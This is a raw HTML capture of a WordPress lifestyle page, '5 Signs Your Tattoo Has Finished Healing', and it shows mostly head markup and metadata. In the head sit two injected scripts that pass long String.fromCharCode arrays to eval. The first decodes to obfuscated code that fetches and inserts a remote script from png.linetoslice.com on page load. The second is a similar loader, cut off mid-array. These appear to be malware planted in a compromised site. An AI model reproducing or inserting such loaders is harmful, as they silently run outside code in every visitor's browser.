

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/
body_size: 24430
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Signs Your Tattoo Has Finished Healing | Crowlex</title>
	<meta name="description" content="At the point when you initially get a tattoo it&#039;s baffling on the grounds that you need to be finished with putting salve on, finished with" />
	<link rel="canonical" href="https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Signs Your Tattoo Has Finished Healing | Crowlex" />
	<meta property="og:description" content="At the point when you initially get a tattoo it&#039;s baffling on the grounds that you need to be finished with putting salve on, finished with" />
	<meta property="og:url" content="https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/" />
	<meta property="og:site_name" content="Crowlex" />
	<meta property="article:published_time" content="2023-11-25T07:11:59+00:00" />
	<meta property="og:image" content="https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="crowlex" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="crowlex" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#article","isPartOf":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/"},"author":{"name":"crowlex","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0"},"headline":"5 Signs Your Tattoo Has Finished Healing","datePublished":"2023-11-25T07:11:59+00:00","dateModified":"2023-11-25T07:11:59+00:00","mainEntityOfPage":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/"},"wordCount":650,"publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"image":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg","articleSection":["Lifestyle"],"inLanguage":"en-US"},{"@type":["WebPage","ItemPage"],"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/","url":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/","name":"5 Signs Your Tattoo Has Finished Healing | Crowlex","isPartOf":{"@id":"https://www.crowlex.com/#website"},"primaryImageOfPage":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#primaryimage"},"image":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg","datePublished":"2023-11-25T07:11:59+00:00","dateModified":"2023-11-25T07:11:59+00:00","description":"At the point when you initially get a tattoo it's baffling on the grounds that you need to be finished with putting salve on, finished with","breadcrumb":{"@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#primaryimage","url":"https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crowlex.com/"},{"@type":"ListItem","position":2,"name":"5 Signs Your Tattoo Has Finished Healing"}]},{"@type":"WebSite","@id":"https://www.crowlex.com/#website","url":"https://www.crowlex.com/","name":"Crowlex","description":"Travel, Education, Health, Tech, Automotive, Business Guest Post","publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crowlex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53","name":"Crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","width":164,"height":45,"caption":"Crowlex"},"logo":{"@id":"https://www.crowlex.com/#/schema/person/image/"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","sameAs":["https://www.crowlex.com"]},{"@type":"Person","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0","name":"crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","caption":"crowlex"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","url":"https://www.crowlex.com/author/crowlex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Feed" href="https://www.crowlex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Comments Feed" href="https://www.crowlex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; 5 Signs Your Tattoo Has Finished Healing Comments Feed" href="https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2F5-signs-your-tattoo-has-finished-healing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2F5-signs-your-tattoo-has-finished-healing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crowlex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crowlex.com/wp-json/wp/v2/posts/4016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crowlex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crowlex.com/?p=4016' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206524824-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206524824-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWYZHKTN0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWYZHKTN0D');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://www.crowlex.com/xmlrpc.php"><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,1